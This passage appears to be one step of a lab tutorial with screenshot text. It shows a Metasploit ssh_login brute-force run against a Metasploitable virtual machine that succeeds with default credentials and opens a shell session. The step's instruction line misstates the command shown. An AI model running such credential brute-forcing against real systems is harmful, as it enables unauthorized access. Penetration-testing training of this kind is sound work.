 Step 16: Now we will start an ssh session with the target computer. Type “ssh -i 1”
Kali-Linux-2021.3-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 qterminal Docume... 01:38 PM 40%
kali@kali: ~
File Actions Edit View Help
[*] 192.168.56.101:22 - Starting bruteforce
[-] 192.168.56.101:22 - Failed: 'admin:Peter123'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.101:22 - Failed: 'admin:*^^GU#$4dbI8?.'
[-] 192.168.56.101:22 - Failed: 'admin:stockton@edu'
[-] 192.168.56.101:22 - Failed: 'admin:iforgotmypassword'
[-] 192.168.56.101:22 - Failed: 'admin:easypass'
[-] 192.168.56.101:22 - Failed: 'admin:msfadmin'
[-] 192.168.56.101:22 - Failed: 'root:Peter123'
[-] 192.168.56.101:22 - Failed: 'root:*^^GU#$4dbI8?.'
[-] 192.168.56.101:22 - Failed: 'root:stockton@edu'
[-] 192.168.56.101:22 - Failed: 'root:iforgotmypassword'
[-] 192.168.56.101:22 - Failed: 'root:easypass'
[-] 192.168.56.101:22 - Failed: 'root:msfadmin'
[-] 192.168.56.101:22 - Failed: 'msfadmin:Peter123'
[-] 192.168.56.101:22 - Failed: 'msfadmin:*^^GU#$4dbI8?.'
[-] 192.168.56.101:22 - Failed: 'msfadmin:stockton@edu'
[-] 192.168.56.101:22 - Failed: 'msfadmin:iforgotmypassword'
[-] 192.168.56.101:22 - Failed: 'msfadmin:easypass'
[+] 192.168.56.101:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) group
s=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(l
padmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Th
u Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.56.102:37183 → 192.168.56.101:22) at 2021-12-03 13:3
4:13 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
Right Ctrl